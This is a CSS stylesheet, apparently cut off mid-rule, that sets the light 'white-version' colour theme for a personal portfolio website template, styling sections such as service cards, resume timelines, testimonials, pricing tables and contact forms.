body.white-version .rn-service::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-service .inner .content h4.title {
  color: var(--color-heading-wv);
}
body.white-version .rn-service .inner .content p.description {
  color: var(--color-body-white);
}
body.white-version .rn-service:hover .inner .icon svg,
body.white-version .rn-service:hover .inner .icon i {
  color: var(--color-white);
  stroke: var(--color-white);
}
body.white-version .rn-service:hover .inner .content h4.title {
  color: var(--color-white);
}
body.white-version .rn-service:hover .inner .content .description {
  color: var(--color-white);
}
body.white-version .rn-service:hover .inner .content .read-more-button i {
  color: var(--color-white);
}
body.white-version .rn-portfolio {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-portfolio::before {
  display: none;
}
body.white-version .rn-portfolio .inner .content .title a {
  color: var(--color-heading-wv);
}
body.white-version .rn-portfolio .inner .content .category-info .category-list a {
  font-weight: 500;
}
body.white-version .rn-portfolio .inner .content .category-info .meta span {
  color: var(--color-body-white);
}
body.white-version .rn-portfolio .inner .content .category-info .meta span a i {
  color: var(--color-body-white);
}
body.white-version .modal-portfolio {
  background: #ECF0F3;
}
body.white-version .modal-portfolio .modal-dialog {
  margin: auto;
}
body.white-version .modal-portfolio .modal-dialog .modal-content {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span {
  transition: var(--transition);
  color: var(--color-primary);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span::after {
  opacity: 1;
  transition: var(--transition);
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span:hover {
  color: var(--color-white);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span:hover::after {
  background: var(--gradient-red-hover);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content p {
  color: var(--color-body-white);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content h3 {
  color: var(--color-heading-wv);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version .modal {
  background: #ECF0F3;
}
body.white-version .modal .modal-dialog {
  margin: auto;
}
body.white-version .modal .modal-dialog .modal-content {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span {
  transition: var(--transition);
  color: var(--color-primary);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span::after {
  opacity: 1;
  transition: var(--transition);
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span:hover {
  color: var(--color-white);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span:hover::after {
  background: var(--gradient-red-hover);
}
body.white-version .modal .modal-body .news-details p {
  color: var(--color-body-white);
}
body.white-version .modal .modal-body .news-details h2 {
  color: var(--color-heading-wv);
}
body.white-version .modal .modal-body .news-details h4 {
  color: var(--color-heading-wv);
}
body.white-version .modal .modal-body .news-details h2 span {
  color: var(--color-body-white);
}
body.white-version .modal .modal-body .comment-inner .title {
  color: var(--color-heading-wv);
}
body.white-version .modal .modal-body .comment-inner a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-body .comment-inner a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .modal .modal-body .comment-inner a.rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
}
body.white-version .modal .modal-body .comment-inner .rnform-group input {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .modal .modal-body .comment-inner .rnform-group input:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .modal .modal-body .comment-inner .rnform-group textarea {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  font-family: var(--font-secondary);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .modal .modal-body .comment-inner .rnform-group textarea:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .backto-top > div {
  background-color: var(--color-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version .backto-top > div svg {
  color: var(--color-primary);
}
body.white-version .backto-top > div::after {
  transition: var(--transition);
  background: var(--gradient-red-hover);
}
body.white-version .backto-top > div:hover svg {
  color: var(--color-white);
}
body.white-version .rn-resume-area .rn-nav-list {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-resume-area .rn-nav-list .nav-item .nav-link {
  color: var(--color-heading-wv);
}
body.white-version .rn-resume-area .rn-nav-list .nav-item .nav-link.active {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-resume-area .rn-nav-list .nav-item .nav-link:hover {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-resume-area .personal-experience-inner .content .maintitle {
  color: var(--color-heading-wv);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list {
  border-left: 5px solid #d9dee2;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .inner::before {
  background: #d9dee2;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .inner::after {
  border: 5px solid #d9dee2;
  background: #ecf0f3;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .inner p {
  color: var(--color-body-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading {
  border-bottom: 1px solid #e3e9ed;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading .title h4 {
  color: var(--color-heading-wv);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading .title span {
  color: var(--color-body-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading .date-of-time span {
  background: var(--color-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading {
  border-bottom: 1px solid #ce6e6e;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading .title h4 {
  color: var(--color-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading .title span {
  color: var(--color-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading .date-of-time span {
  box-shadow: none;
  background: #fe024e;
  color: var(--color-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .inner::after {
  background: var(--color-primary);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .inner p {
  color: var(--color-white) !important;
}
body.white-version .rn-resume-area .progress-charts .progress {
  background: #dce1e4;
  box-shadow: none;
}
body.white-version .rn-resume-area .progress-charts .progress .progress-bar {
  background: linear-gradient(145deg, #fff 0%, var(--color-primary) 100%);
}
body.white-version .rn-resume-area .progress-charts .progress .progress-bar span.percent-label {
  color: var(--color-body-white);
}
body.white-version .rn-resume-area .progress-charts h6.heading {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .progress-charts .progress {
  background: #dce1e4;
  box-shadow: none;
}
body.white-version .progress-charts .progress .progress-bar {
  background: linear-gradient(145deg, #fff 0%, var(--color-primary) 100%);
}
body.white-version .progress-charts .progress .progress-bar span.percent-label {
  color: var(--color-body-white);
}
body.white-version .progress-charts h6.heading {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .progress-wrapper .content .subtitle {
  color: var(--color-subtitle);
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: 500;
}
body.white-version .progress-wrapper .content h4.maintitle {
  color: var(--color-heading-wv);
}
body.white-version .testimonial .inner .card-info {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial .inner .card-info .card-content .title {
  color: var(--color-heading-wv);
}
body.white-version .testimonial .inner .card-info .card-content .designation {
  color: var(--color-body-white);
}
body.white-version .testimonial .inner .card-description {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial .inner .card-description::after {
  opacity: 0.2;
}
body.white-version .testimonial .inner .card-description .description {
  color: var(--color-body-white);
}
body.white-version .testimonial .inner .card-description .title-area .rating {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial .inner .card-description .title-area .title-info .title {
  color: var(--color-heading-wv);
}
body.white-version .testimonial .inner .card-description .title-area .title-info .date {
  color: var(--color-body-white);
}
body.white-version .testimonial .inner .card-description::before {
  background: #d9dee2;
}
body.white-version .testimonial .inner .card-description .seperator::after {
  background: #d9dee2;
  height: 1px;
}
body.white-version .testimonial-activation button.slide-arrow {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .testimonial-activation button.slide-arrow::after {
  background: var(--gradient-red-hover);
}
body.white-version .testimonial-activation button.slide-arrow:hover {
  color: var(--color-white);
}
body.white-version .testimonial-activation .slick-dots li button {
  box-shadow: var(--shadow-white-3);
  background: var(--color-lightn);
}
body.white-version .testimonial-activation .slick-dots li.slick-active button {
  background: var(--color-primary);
}
body.white-version .breadcrumb-style-one {
  background: var(--gradient-box-w);
}
body.white-version .breadcrumb-style-one .breadcrumb-inner .page-list li a {
  color: var(--color-body-white);
}
body.white-version .breadcrumb-style-one .breadcrumb-inner .page-list li.current-page {
  color: var(--color-primary);
}
body.white-version .breadcrumb-style-one .breadcrumb-inner .title {
  color: var(--color-heading-wv);
}
body.white-version .rn-client-area .section-title span {
  color: var(--color-primary);
  letter-spacing: 2px;
  text-transform: uppercase;
  font-size: 14px;
}
body.white-version .rn-client-area .tab-navigation-button {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-client-area .tab-navigation-button .nav-item .nav-link {
  color: var(--color-body-white);
}
body.white-version .rn-client-area .tab-navigation-button .nav-item .nav-link:hover {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-client-area .tab-navigation-button .nav-item .nav-link.active {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-client-area .client-card .seperator::after {
  background: #dce1e4;
  opacity: 0.9;
}
body.white-version .rn-client-area .client-card .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-client-area .client-card .inner::after {
  background: none;
}
body.white-version .rn-client-area .client-card .inner:hover {
  background: var(--gradient-box-w);
}
body.white-version .rn-pricing-area .navigation-wrapper {
  box-shadow: var(--shadow-white-3);
  border-radius: 6px;
  background: var(--gradient-box-w);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li a {
  color: var(--color-body-white);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li a:hover {
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border-radius: 6px;
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li a.active {
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  background: var(--gradient-box-w);
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li::before {
  background: #e3e9ec;
  color: #000;
}
body.white-version .rn-pricing-area .navigation-wrapper .nav li::after {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 15px solid #e3e9ec;
}
body.white-version .rn-pricing .pricing-header .header-left h2.title {
  color: var(--color-heading-wv);
}
body.white-version .rn-pricing .pricing-header .header-right span {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-pricing .pricing-body p.description {
  color: var(--color-body-white);
}
body.white-version .rn-pricing .pricing-body .check-wrapper .check p {
  color: var(--color-body-white);
}
body.white-version .rn-pricing .pricing-body .check-wrapper .check svg {
  color: var(--color-primary);
}
body.white-version .rn-pricing .pricing-footer .rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-pricing .pricing-footer .rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-pricing .pricing-footer .rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
}
body.white-version .rn-pricing .pricing-footer .time-line .single-cmt svg {
  color: var(--color-body-white);
}
body.white-version .rn-pricing .pricing-footer .time-line .single-cmt span {
  color: var(--color-body-white);
}
body.white-version .contact-about-area {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .contact-about-area .title-area h4.title {
  color: var(--color-heading-wv);
}
body.white-version .contact-about-area .title-area span {
  color: var(--color-body-white);
  opacity: 0.9;
}
body.white-version .contact-about-area .description span {
  color: var(--color-body-white);
}
body.white-version .contact-about-area .description span a {
  color: var(--color-body-white);
}
body.white-version .contact-about-area .description span a:hover {
  color: var(--color-primary);
}
body.white-version .contact-about-area .description p {
  color: var(--color-body-white);
  font-weight: 400;
}
body.white-version .contact-about-area .social-area .name {
  color: var(--color-heading-wv);
}
body.white-version .contact-about-area .social-area .social-icone a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .contact-about-area .social-area .social-icone a i {
  color: var(--color-body-white);
}
body.white-version .contact-about-area .social-area .social-icone a::before {
  background: var(--gradient-red-hover);
}
body.white-version .contact-about-area .social-area .social-icone a:hover i {
  color: var(--color-white);
}
body.white-version .contact-form-wrapper {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .contact-form-wrapper input {
  background-color: #fdfefe;
  border: 2px solid var(--color-border-white);
  font-family: var(--font-secondary);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .contact-form-wrapper input:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .contact-form-wrapper input.rn-btn {
  background-color: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border: 0 none;
}
body.white-version .contact-form-wrapper input.rn-btn:hover {
  background: var(--gradient-red-hover);
  color: var(--color-white) !important;
}
body.white-version .contact-form-wrapper textarea {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  font-family: var(--font-secondary);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .contact-form-wrapper textarea:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .contact-form-wrapper label {
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper a.rn-btn {
  background-color: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border: 0 none;
}
body.white-version .contact-form-wrapper a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .contact-form-wrapper a.rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
  background: var(--gradient-red-hover);
}
body.white-version .footer-area .description {
  color: var(--color-body-white);
}
body.white-version .popup-mobile-menu .inner {
  background: var(--gradient-box-w);
}
body.white-version .popup-mobile-menu .inner .menu-top .menu-header .close-button .close:after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .popup-mobile-menu .inner .menu-top .description {
  color: var(--color-body-white);
}
body.white-version .popup-mobile-menu .inner .content .primary-menu .nav-item a {
  color: var(--color-heading-wv);
}
body.white-version .popup-mobile-menu .inner .content .social-share-style-1 span.title {
  color: var(--color-body-white);
}
body.white-version .popup-mobile-menu .inner .content .social-share-style-1 .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .popup-mobile-menu .inner .content .social-share-style-1 .social-share li a svg {
  color: var(--color-primary);
}
body.white-version a.video-play-button span {
  border-left: 27px solid #2c2a2bce;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
body.white-version a.video-play-button::after {
  background: #ffffff96;
}
body.white-version a.video-play-button::before {
  background: #ecf0f33b;
}
body.white-version a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .slide.slider-style-3 .slider-wrapper .background-image-area,
body.white-version .portfolio-style-two .carousel.slide,
body.white-version .pricing-style-2 .pricing-wrapper,
body.white-version .pricing-style-2 .pricing-wrapper-pro,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-body .text-content h3,
body.white-version .pricing-style-2 .pricing-wrapper .ts-header h6,
body.white-version .pricing-style-2 .pricing-wrapper-pro .ts-header h6 {
  color: var(--color-heading-wv);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title,
body.white-version .modal-body .news-details .date,
body.white-version .modal .modal-dialog .modal-content .modal-body .text-content h3 span,
body.white-version .modal .modal-dialog .modal-content .modal-body .text-content p,
body.white-version .portfolio-style-two .carousel.slide .carousel-control-next svg,
body.white-version .portfolio-style-two .carousel.slide .carousel-control-prev svg,
body.white-version .pricing-style-2 .pricing-wrapper .ts-header span,
body.white-version .pricing-style-2 .pricing-wrapper-pro .ts-header span,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature .name,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature svg,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg {
  color: var(--color-body-white);
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn::before,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .portfolio-style-two .carousel.slide .carousel-control-next svg:hover,
body.white-version .portfolio-style-two .carousel.slide .carousel-control-prev svg:hover,
body.white-version .pricing-style-2 .pricing-wrapper .price,
body.white-version .pricing-style-2 .pricing-wrapper-pro .price {
  color: var(--color-primary);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header p.disc,
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info span,
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom > span,
body.white-version .footer-area .description a {
  color: var(--color-body-white);
}
body.white-version .section-title span.subtitle {
  color: var(--color-subtitle);
  letter-spacing: 2px;
  display: block;
  line-height: 14px;
  font-weight: 500;
}
body.white-version .section-title h2.title {
  color: var(--color-body-white);
}
body.white-version .sticky-home-wrapper h5.title {
  color: var(--color-body-white);
}
body.white-version .sticky-home-wrapper h5.title::after {
  background: var(--color-tertiary);
  opacity: 0.3;
}
body.white-version .sticky-home-wrapper .section-height::after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  filter: blur(0);
}
body.white-version .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner span {
  color: var(--color-heading-wv);
  font-weight: 400;
}
body.white-version .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area h1.title {
  color: var(--color-heading-wv);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area h1.title span {
  color: var(--color-primary);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area h1.title .span {
  color: var(--color-body-white);
}
body.white-version .banner-details-wrapper-sticky .banner-title-area p {
  color: var(--color-body-white);
}
body.white-version .banner-details-wrapper-sticky .button-area .rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .banner-details-wrapper-sticky .button-area .rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .banner-details-wrapper-sticky .button-area .rn-btn:hover {
  color: var(--color-white);
}
body.white-version .banner-details-wrapper-sticky .thumbnail img {
  border: 5px solid #fefefe;
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-about-area .inner p.about-disc {
  color: var(--color-body-white);
}
body.white-version .single-card-sticky .card-list li a {
  color: #5c5f62;
}
body.white-version .single-card-sticky .card-list li::before {
  background: #b9b9b9;
}
body.white-version .testimonial-style-2 .carousel .carousel-indicators li {
  box-shadow: none;
  background: #ced2d5;
}
body.white-version .testimonial-style-2 .carousel a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial-style-2 .carousel a::before {
  background: var(--gradient-red-hover);
  transition: var(--transition);
}
body.white-version .testimonial-style-2 .carousel a svg {
  transition: var(--transition);
  color: var(--color-body-white);
}
body.white-version .testimonial-style-2 .carousel a:hover svg {
  color: var(--color-white);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-header .ts-header {
  color: var(--color-body-white);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-body p.description {
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper label {
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper input {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  box-shadow: none;
  color: var(--color-body-white) !important;
}
body.white-version .contact-form-wrapper textarea {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  box-shadow: none;
  color: var(--color-body-white);
}
body.white-version .contact-form-wrapper .rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
  border: 0 none;
  text-transform: uppercase;
}
body.white-version .contact-form-wrapper .rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .contact-form-wrapper .rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
  background: var(--gradient-red-hover);
}
body.white-version .contact-form-wrapper .rn-btn:hover span {
  color: var(--color-white);
}
body.white-version .contact-form-wrapper .rn-btn:hover i {
  color: var(--color-white);
}
body.white-version .backto-top > div {
  position: fixed;
  bottom: 30px;
  right: 30px;
  cursor: pointer;
  z-index: 999;
  width: 50px;
  height: 50px;
  line-height: 46px;
  border-radius: 50%;
  background-color: var(--gradient-box-w);
  text-align: center;
  z-index: 999 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
body.white-version .backto-top > div::after {
  background: var(--gradient-red-hover);
}
body.white-version .backto-top > div:hover svg {
  color: var(--color-white);
}
body.white-version .backto-top svg {
  color: #282a2f;
}
body.white-version a.rn-btn::before,
body.white-version button.rn-btn::before {
  background-image: var(--gradient-red-hover);
}
body.white-version a.rn-btn:hover,
body.white-version button.rn-btn {
  color: var(--color-white);
}
body.white-version .rn-portfolio .inner .content .title a:hover,
body.white-version .rn-blog .inner .content .title a:hover {
  color: var(--color-primary);
}
body.white-version .slick-arrow-style-one .slick-arrow:hover,
body.white-version .footer-area .description a:hover {
  color: var(--color-primary);
}
body.white-version .slide.slider-style-4 .social-share-inner-left span.title {
  color: var(--color-white);
}
body.white-version.home-classic .header-style-2.sticky #sideNav .primary-menu li a {
  color: var(--color-body-white);
}
body.white-version .testimonial-style-2.testimonial-with-carousel .testimonial-inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .sticky-home-wrapper .rn-contact-area.section-height .contact-form-wrapper {
  background: transparent;
  box-shadow: none;
}
body.white-version.home-classic #sideNav .primary-menu li a {
  color: var(--color-lightn);
}
body.white-version.home-classic .header--sticky.sticky #sideNav .primary-menu li a {
  color: var(--color-body-white);
}
body.white-version .mainmenu-nav ul.primary-menu > li:hover > a {
  color: var(--color-primary);
}
body.white-version .popup-mobile-menu .inner .menu-top {
  border-bottom-color: #dce1e4;
}
body.white-version .header--sticky.sticky .mainmenu-nav .primary-menu li a {
  opacity: 0.8;
}
body.white-version .client-card .main-content .client-name a,
body.white-version .rn-pricing .pricing-header .header-left span {
  color: var(--color-body-white);
}
body.white-version #sideNav .primary-menu li a.active {
  color: var(--color-primary);
}
body.white-version .footer-style-2 .copyright .description,
body.white-version .slider-style-5 h1 {
  color: var(--color-body-white);
}
body.white-version .slider-style-6 .cd-headline span {
  color: var(--color-white) !important;
}
body.white-version .rainbow-sticky {
  background-color: #ECF0F3;
  box-shadow: 10px 10px 19px rgba(0, 0, 0, 0.1);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom {
  box-shadow: var(--shadow-white-3);
}

.front-end-developer.white-version div#carouselExampleControls {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

body.white-version .rn-pricing .pricing-footer .time-line .single-cmt svg,
body.white-version .rn-pricing .pricing-footer .time-line .single-cmt i {
  color: var(--color-body-white);
}
body.white-version .rn-content-wrapper .padding-tb {
  background: #fff;
  box-shadow: none;
}
body.white-version .social-share li a svg,
body.white-version .social-share li a i,
body.white-version .rn-header-content li span {
  color: var(--color-body-white);
}
body.white-version i.rbt-icon.rbt-tiktok::before {
  background-color: var(--color-body-white);
}
body.white-version .social-share li a:hover i.rbt-icon.rbt-tiktok::before {
  background-color: var(--color-white);
}
body.white-version .social-share li a:hover svg,
body.white-version .social-share li a:hover i {
  color: #fff;
}
body.white-version .tab-content-wrapper .tab-content {
  background: #fff;
  box-shadow: none;
}
body.white-version .tab-content-wrapper .tab-navigation-button {
  background: #fff;
  box-shadow: none;
}
body.white-version .tab-navigation-button .nav-item .nav-link {
  color: var(--color-body-white);
}
body.white-version .about-skill-style li span {
  color: var(--color-body-white);
}
body.white-version .about-skill-style li svg,
body.white-version .about-skill-style li i {
  color: var(--color-primary);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list,
body.white-version .progress-wrapper .experience-list .resume-single-list {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list::before,
body.white-version .progress-wrapper .experience-list .resume-single-list::before {
  background: var(--gradient-red-hover);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading .date-of-time span,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner .heading .date-of-time span {
  background: var(--color-white);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-content-wrapper .tab-content-wrapper .tab-content .personal-experience-inner .resume-single-list:hover .heading .date-of-time span {
  background: var(--color-primary);
  box-shadow: none;
  color: var(--color-white);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading .title h4,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner .heading .title h4 {
  color: var(--color-body-white);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner .heading .title span {
  color: var(--color-body-white);
}
body.white-version .rn-content-wrapper .tab-content-wrapper .tab-content .personal-experience-inner .resume-single-list:hover .heading .title span {
  color: var(--color-white);
}
body.white-version .personal-experience-inner .maintitle,
body.white-version .progress-wrapper .maintitle {
  color: var(--color-heading-wv);
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner::before,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner::before {
  background: #d9dee2;
}
body.white-version .personal-experience-inner .experience-list .resume-single-list .inner::after,
body.white-version .progress-wrapper .experience-list .resume-single-list .inner::after {
  border: 5px solid #d9dee2;
  background: var(--color-white);
}
body.white-version .personal-experience-inner .experience-list,
body.white-version .progress-wrapper .experience-list {
  border-color: #d9dee2;
}
body.white-version .personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .date-of-time span,
body.white-version .progress-wrapper .experience-list .resume-single-list:hover .inner .heading .date-of-time span {
  box-shadow: none;
  background: var(--color-primary);
  color: var(--color-white);
}
body.white-version .left-header-style #sideNavs .primary-menu li a svg {
  stroke: var(--color-body-white);
}
body.white-version .elementor-1992 .elementor-element.elementor-element-00e86fe .elementor-heading-title {
  color: var(--color-body-white);
}
body.white-version .portfolio-style-two .carousel.slide i {
  color: var(--color-body-white);
}
body.white-version .portfolio-style-two .carousel.slide:hover i,
body.white-version ul li a:hover,
body.white-version ol li a:hover {
  color: var(--color-primary);
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-white-3);
}
body.white-version .sticky-home-wrapper .testimonial-style-2 .testimonial-inner {
  background: transparent;
  box-shadow: none;
}
body.white-version .front-end-developer div#carouselExampleControls {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .skill-style-1 li {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature svg,
body.white-version .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature i {
  color: var(--color-body-white);
}
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature svg,
body.white-version .pricing-style-2 .pricing-wrapper .pricing-body .feature i,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg,
body.white-version .pricing-style-2 .pricing-wrapper-pro .pricing-body .feature i,
body.white-version .post-pagination .post-page-numbers,
body.white-version .page-links .post-page-numbers,
